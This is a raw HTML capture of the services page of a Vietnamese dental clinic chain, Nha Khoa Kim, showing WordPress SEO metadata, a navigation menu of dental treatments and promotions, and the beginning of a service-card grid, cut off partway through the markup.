

--- FILE ---
content_type: text/html
request_url: https://nhakhoakim.com/dich-vu
body_size: 24698
content:
<!DOCTYPE html>
<html lang="vi">
   <head>
<meta charset="UTF-8">
      
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="google-site-verification" content="9TXXAMt0gdLoNhrOZtHo_8Lyw5MLR-IDlfMbUql3BS0" />
      <meta name="facebook-domain-verification" content="411m5abbc6ojdt05sjxhlf9d4kcql9" />
      <!-- <title></title> -->
       <!-- Google Fonts -->
       <link rel="preconnect" href="https://fonts.googleapis.com">
       <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
       
       <!--link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
       <link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
        <link rel="preload" as="font" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-regular-400.woff2" type="font/woff2" crossorigin="anonymous"-->
      
      
      
      
      
      
      
      
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dịch vụ - Nha Khoa KIM - Hệ thống nha khoa chất lượng cao</title>
	<link rel="canonical" href="https://nhakhoakim.com/dich-vu" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dịch vụ - Nha Khoa KIM - Hệ thống nha khoa chất lượng cao" />
	<meta property="og:url" content="https://nhakhoakim.com/dich-vu" />
	<meta property="og:site_name" content="Nha Khoa KIM - Hệ thống nha khoa chất lượng cao" />
	<meta property="article:modified_time" content="2025-11-25T14:41:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhakhoakim.com/dich-vu","url":"https://nhakhoakim.com/dich-vu","name":"Dịch vụ - Nha Khoa KIM - Hệ thống nha khoa chất lượng cao","isPartOf":{"@id":"https://nhakhoakim.com/#website"},"datePublished":"2019-04-16T01:42:12+00:00","dateModified":"2025-11-25T14:41:13+00:00","breadcrumb":{"@id":"https://nhakhoakim.com/dich-vu#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhakhoakim.com/dich-vu"]}]},{"@type":"BreadcrumbList","@id":"https://nhakhoakim.com/dich-vu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang Chủ","item":"https://nhakhoakim.com/"},{"@type":"ListItem","position":2,"name":"Dịch vụ"}]},{"@type":"WebSite","@id":"https://nhakhoakim.com/#website","url":"https://nhakhoakim.com/","name":"Nha Khoa KIM - Hệ thống nha khoa chất lượng cao","description":"Nha Khoa KIM","publisher":{"@id":"https://nhakhoakim.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhakhoakim.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhakhoakim.com/#organization","name":"Nha Khoa Kim","url":"https://nhakhoakim.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhakhoakim.com/#/schema/logo/image/","url":"https://nhakhoakim.com/wp-content/uploads/2019/05/logo-mobile.png","contentUrl":"https://nhakhoakim.com/wp-content/uploads/2019/05/logo-mobile.png","width":251,"height":180,"caption":"Nha Khoa Kim"},"image":{"@id":"https://nhakhoakim.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//www.youtube.com'>
<link rel='dns-prefetch' href='//img.youtube.com'>
<link rel='dns-prefetch' href='//player.vimeo.com'>
<link rel='dns-prefetch' href='//www.metacafe.com'>
<link rel='dns-prefetch' href='//www.dailymotion.com'>
<link rel='dns-prefetch' href='//vine.co'>
<link rel='dns-prefetch' href='//maps.google.'>
<link rel='dns-prefetch' href='//www.google.com'>
<link rel='dns-prefetch' href='//images.dmca.com'>
<link rel='dns-prefetch' href='//chat-plugin.pancake.vn'>
<link rel='dns-prefetch' href='//i.imgur.com'><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhakhoakim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhakhoakim.com%2Fdich-vu" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhakhoakim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhakhoakim.com%2Fdich-vu&#038;format=xml" />
<link rel="stylesheet" href="//nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/css/1e8abe7e752aa30b3f2b2d5c1678970d.css" media="all">




<script data-dont-merge>window.swift_performance_collectdomready = [];window.swift_performance_collectready = [];window.swift_performance_collectonload = [];</script><link rel="https://api.w.org/" href="https://nhakhoakim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhakhoakim.com/wp-json/wp/v2/pages/16992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhakhoakim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nhakhoakim.com/?p=16992' />
<link rel="icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" sizes="32x32" />
<link rel="icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" />
<meta name="msapplication-TileImage" content="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" />
<link rel="prefetch" href="//nhakhoakim.com/wp-content/cache/swift-performance/nhakhoakim.com/js/739536f2da96db01f65dc66a05c52450.js" as="script" crossorigin><script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script>      
      
      
      
        <!-- Google Tag Manager -->
        
        <!-- End Google Tag Manager -->
        <script src="https://www.google.com/recaptcha/api.js?hl=vi" async defer></script>
        
   </head>
   <body class="wp-singular page-template page-template-page-templates page-template-dich-vu page-template-page-templatesdich-vu-php page page-id-16992 wp-custom-logo wp-theme-kimdental wp-child-theme-kimdental-child">
       <!-- JS Global Compulsory -->
       <!--script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/popper.js/dist/umd/popper.min.js'></script-->
       
       
       
      <div class="fullpage">
      <!-- ========== HEADER ========== -->
      <header id="header" class="u-header u-header--sticky-top u-header--show-hide-sm u-header--show-hide-xl"
         data-header-fix-moment="500"
         data-header-fix-effect="slide">
         <div class="u-header__section">
   <div class="container" id="logoAndNav d-flex">
      <!-- Nav -->
      <nav class="js-mega-menu navbar navbar-expand-lg u-header__navbar u-header__navbar--no-space">
          <a href="javascript:void(0)" style="position:absolute;left:59%;width:258px;margin-left:-164px;top:0;z-index:-1" title="tet holiday 2025" class="hide-desktop show-mobile-992"><img class="img-fluid" src="[data-uri]" alt="tet holiday 2025" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/bg-tet-2022-mobile.gif" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:78"  data-l></a>
          <!--a href="javascript:void(0)" style="position:absolute;left:59%;width:258px;margin-left:-164px;top:0;z-index:-1" title="noel 2024" class="hide-desktop show-mobile-992"><img class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/banner-noel-mobile.gif" alt="noel 2024"></a-->
         <button type="button" class="navbar-toggler btn u-hamburger"
            aria-label="Toggle navigation"
            aria-expanded="false"
            aria-controls="navBar"
            data-toggle="collapse"
            data-target="#navBar">
         <span id="hamburgerTrigger" class="u-hamburger__box">
         <span class="u-hamburger__inner"></span>
         </span>
         </button>
         <a id="logo" title="Dịch vụ - Nha Khoa KIM - Hệ thống nha khoa chất lượng cao" class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center align-items-center" href="https://nhakhoakim.com">
              <span class="mr-3 block-image-logo">
                  <img class="img-fluid img-logo" alt="Dịch vụ - Nha Khoa KIM - Hệ thống nha khoa chất lượng cao" src="[data-uri]" width="207" height="150" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
              </span>
              <div class="media-body">
                <span class="color-blue-default logo-text m-0"><img class="img-fluid" style="margin-top:-8px;height:20px" alt="nha khoa kim" src="[data-uri]" width="226" height="20" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo_text.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="margin-top:-8px"  data-l></span>
              </div>
         </a>
         <a data-modal-target="#callback-required" class="btn btn-sm btn-icon transition-3d-hover btn-red-default btn-register rounded hide-desktop show-mobile-992 py-1" href="https://nhakhoakim.com/dat-lich-hen">
            <i class="far fa-calendar-alt text-white" style="font-size:22px"></i>
         </a>
         <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse">
                        <ul class="navbar-nav u-header__navbar-nav test">
                                                                                  <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-16947" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Giới thiệu"  href="https://nhakhoakim.com/gioi-thieu-nha-khoa-kim.html" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-16947">
                                    Giới thiệu                                </a>
                                        <ul id="sub-id-16947" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-16947" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/gioi-thieu-nha-khoa-kim.html" title="Về nha khoa Kim">
                            Về nha khoa Kim                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/doi-ngu-bac-sy" title="Đội ngũ bác sĩ">
                            Đội ngũ bác sĩ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/healthcare-ecosystem/nhung-thanh-tuu-nha-khoa-kim-dat-duoc" title="Những thành tựu Y Khoa">
                            Những thành tựu Y Khoa                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/nha-may-san-xuat-rang-cua-he-thong-nha-khoa-kim.html" title="Nhà máy sản xuất răng sứ">
                            Nhà máy sản xuất răng sứ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/tieu-chuan-chat-luong" title="Tiêu chuẩn chất lượng">
                            Tiêu chuẩn chất lượng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/trai-nghiem-khach-hang?type=implant" title="Trải nghiệm khách hàng">
                            Trải nghiệm khách hàng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/dia-chi-nha-khoa" title="Hệ thống phòng khám">
                            Hệ thống phòng khám                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/co-so-plpk" title="Cơ sở pháp lý phòng khám">
                            Cơ sở pháp lý phòng khám                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://vieclam.nhakhoakim.com/" title="Tuyển dụng">
                            Tuyển dụng                        </a>
                    </li>
                                    </ul>
                                </li>
                                                                                                                              <li class="nav-item u-header__nav-item hs-has-mega-menu"
                                data-event="hover"
                                data-animation-in="slideInUp"
                                data-animation-out="fadeOut">
                                <a id="sub-id-16955" class="nav-link u-header__nav-link u-header__nav-link-toggle" href="https://nhakhoakim.com/dich-vu" aria-haspopup="true" aria-expanded="false" title="Dịch vụ">Dịch vụ</a>
                                    <div class="hs-mega-menu w-100 u-header__sub-menu" aria-labelledby="homeMegaMenu">
        <div class="row no-gutters">
            <div class="col-lg-6 show-desktop hide-mobile hide-mobile-992">
                <a href="#">
                    <img width="555" height="370" class="img-fluid" src="[data-uri]" title="Dịch vụ tại Nha khoa Kim" alt="Dịch vụ tại Nha khoa Kim" data-src="https://nhakhoakim.com/wp-content/uploads/2019/05/Banner_DichVu-01-2-1.jpg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:370px"  data-l>
                </a>
            </div>

            <div class="col-lg-6 col-sm-12">
                <div class="row u-header__mega-menu-wrapper">
                                            <div class="col-sm-6">
                            <ul class="u-header__sub-menu-nav-group">
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/boc-rang-su-tham-my.html">Bọc răng sứ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/trong-rang-implant.html">Cấy ghép implant</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html">Niềng răng thẩm mỹ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nieng-rang-trong-suot-gia-bao-nhieu.html">Niềng răng Invisalign</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html">Mặt dán sứ Veneer</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/tay-trang-rang-hieu-qua-tai-nha-khoa-kim.html">Tẩy trắng răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nho-rang-khon-moc-ngam-nhanh-chong-khong-dau-tai-nha-khoa-kim.html">Nhổ răng khôn</a></li>
                                                            </ul>
                        </div>
                                            <div class="col-sm-6">
                            <ul class="u-header__sub-menu-nav-group">
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html">Bệnh lý nha chu</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html">Điều trị tủy</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/han-tram-rang-lua-chon-tot-nhat-cho-rang-bi-sut-vo.html">Hàn trám răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/cao-voi-rang.html">Cạo vôi răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nha-khoa-cho-phu-nu-mang-thai.html">Chăm sóc răng miệng cho thai phụ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nha-khoa-rang-ham-mat-tre-em-han-tram-nieng-rang-nho-rang-sua-cao-voi-rang.html">Nha khoa trẻ em</a></li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
                            </li>

                                                                                                  <li class="nav-item u-header__nav-item"
                            data-event="hover"
                            data-animation-in="slideInUp"
                            data-animation-out="fadeOut">
                            <a class="nav-link u-header__nav-link"  href="https://nhakhoakim.com/bang-gia-nha-khoa-nieng-rang-rang-su-implant.html" title="Bảng giá">Bảng giá</a>
                        </li>
                                                                                                      <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-16966" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Tin tức"  href="https://nhakhoakim.com/tin-tuc" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-16966">
                                    Tin tức                                </a>
                                        <ul id="sub-id-16966" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-16966" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/hoat-dong-nha-khoa-kim" title="Hoạt động Nha khoa Kim">
                            Hoạt động Nha khoa Kim                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/hop-tac-chien-luoc" title="Hợp tác chiến lược">
                            Hợp tác chiến lược                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/tin-tuc" title="Tin tức & Sự kiện">
                            Tin tức & Sự kiện                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/kien-thuc-nha-khoa" title="Kiến thức răng miệng">
                            Kiến thức răng miệng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/nha-khoa-kim-he-thong-nha-khoa-uy-tin-duoc-so-y-te-cap-phep-hoat-dong.html" title="Liên kết web">
                            Liên kết web                        </a>
                    </li>
                                    </ul>
                                </li>
                                                                                                  <li class="nav-item u-header__nav-item hide-z"
                            data-event="hover"
                            data-animation-in="slideInUp"
                            data-animation-out="fadeOut">
                            <a class="nav-link u-header__nav-link" target="_blank" href="https://nhakhoakim.com/uu-dai-khai-truong" title="Ưu đãi">Ưu đãi <img width="20" height="21" alt="promotion" class="icon-animation" src="[data-uri]" style="max-width:20px;height:21px" data-src="https://nhakhoakim.com/wp-content/uploads/2019/06/e16a3c4f-icon-gift-mobile.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="max-width:20px"  data-l></a>
                        </li>
                                                                                                      <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-63420" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Tri ân"  href="https://nhakhoakim.com/chuong-trinh-uu-dai" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-63420">
                                    Tri ân                                </a>
                                        <ul id="sub-id-63420" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-63420" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/uu-dai-trong-rang-implant-ldp" title="Ưu đãi Trồng răng Implant">
                            Ưu đãi Trồng răng Implant                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp" title="Ưu đãi Răng sứ Thẩm mỹ">
                            Ưu đãi Răng sứ Thẩm mỹ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/uu-dai-nieng-rang" title="Ưu đãi Niềng răng mắc cài">
                            Ưu đãi Niềng răng mắc cài                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/nieng-rang-invisalign" title="Ưu đãi Niềng răng khay trong suốt">
                            Ưu đãi Niềng răng khay trong suốt                        </a>
                    </li>
                                    </ul>
                                </li>
                                                           
               <!-- ĐẶT LỊCH HẸN -->
               <li class="nav-item u-header__nav-last-item">
                <a data-modal-target="#callback-required" class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-red-default btn-in-menu" title="Đặt hẹn" href="https://nhakhoakim.com/dat-lich-hen">
                  <i class="far fa-calendar-alt icon-animation fa-1x"></i> ĐẶT HẸN
                </a>
               </li>
               <!--li class="nav-item u-header__nav-item hide-desktop hide-mobile">
                <a class="transition-3d-hover nav-link u-header__nav-link" href="">
                  ĐẶT HẸN
                </a>
               </li-->

               <!-- HOTLINE -->
               <li class="nav-item u-header__nav-last-item">
                  <a class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-blue-default btn-in-menu" title="Hotline" href="tel:19006899">
                     <span class="icon-animation">
                        <img width="20" height="21" class="icon-animation" src="[data-uri]" style="max-width:20px;height:21px" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/img/icon-call.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="max-width:20px"  data-l></span> 1900 6899
                  </a>
               </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                  <a class="nav-link u-header__nav-link" title="Tuyển dụng" target="_blank" href="https://vieclam.nhakhoakim.com/">
                     Tuyển dụng
                  </a>
               </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                  <a class="transition-3d-hover nav-link u-header__nav-link font-weight-bold" title="Hotline" href="tel:19006899">
                     1900 6899
                  </a>
               </li>

               <!-- TIẾNG ANH -->
               <li class="nav-item u-header__nav-last-item nav-lang-desktop">
                    <a class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-blue-default btn-in-menu" title="English site" href="https://kimdental.vn" target="_blank">
                        <img width="25" height="13" src="[data-uri]" class="img-fluid" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/flag-eng-uk.svg" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:13px"  data-l> EN
                    </a>
                </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                    <a class="transition-3d-hover nav-link u-header__nav-link font-weight-bold" title="English site" href="https://kimdental.vn" target="_blank">
                      English
                    </a>
               </li>
<li class="nav-item u-header__nav-item hide-desktop show-mobile-992 pb-3">
    <p class="mt-3">Xem thêm trên nền tảng</p>
    <div class="connect-social">
        <div class="d-flex align-items-start justify-content-start">
            <a target="_blank" href="https://www.facebook.com/NHAKHOAKIM" title="Facebook" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Facebook" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-fb.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
            </a>
            <a target="_blank" href="https://zalo.me/401329610049130347" title="Zalo" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Zalo" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-zalo.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
            </a>
            <a href="https://www.youtube.com/c/NHAKHOAKIM" target="_blank" title="Youtube" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="[data-uri]" class="img-responsive img-fluid" alt="Youtube" data-src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-youtube.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:80px"  data-l>
            </a>
            <!--a target="_blank" href="https://wa.me/84829006899" title="WhatsApp" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-whatsapp.svg" class="img-responsive img-fluid" alt="WhatsApp">
            </a>
            <a href="https://www.instagram.com/nhakhoakim/" target="_blank" title="Instagram" style="max-width:40px" class="mr-2">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-instagram.png" class="img-responsive img-fluid" alt="Instagram">
            </a>
            <a href="https://www.tiktok.com/@nhakhoakim.official" target="_blank" title="Tiktok" style="max-width:40px;background-color:white;border-radius:5px;" class="mr-2">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-tiktok.png" class="img-responsive img-fluid" alt="Tiktok">
            </a>
            <a href="https://www.linkedin.com/company/nha-khoa-kim-kim-dental" target="_blank" title="Linkedin" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-linkedin.png" class="img-responsive img-fluid" alt="Linkedin">
            </a-->
        </div>               
    </div>
</li>
            </ul>
                     </div>
      </nav>
   </div>
</div>
      </header>
      <!-- ========== MAIN ========== -->
      <main id="content" role="main">
<div class="bg-white">
    <div class="container space-2">
        <h2 class="text-primary font-weight-normal text-center">DỊCH VỤ</h2>
        <div class="row">
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Bọc răng sứ" href="https://nhakhoakim.com/boc-rang-su-tham-my.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Bọc răng sứ" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-boc-rang-su.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Bọc răng sứ</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
                        <a class="transition-3d-hover" title="Cấy ghép implant" href="https://nhakhoakim.com/trong-rang-implant.html">
                            <div class="justify-content-center d-flex">
                                <img class="img-fluid" width="232" height="150" src="[data-uri]" alt="Cấy ghép implant" data-src="https://nhakhoakim.com/wp-content/uploads/2025/11/icon-service-implant.png" data-srcset="" data-sizes="" data-swift-image-lazyload="true" data-style="" style="height:150px"  data-l>
                            </div>
                            <h4 class="h6 text-body mb-0 text-center py-4">Cấy ghép implant</h4>
                        </a>
                    </div>
                </article>
                            <article class="col-md-4 p-2 col-sm-4 col-6">
                    <div class="card shadow mb-1 br-0 transition-3d-hover">
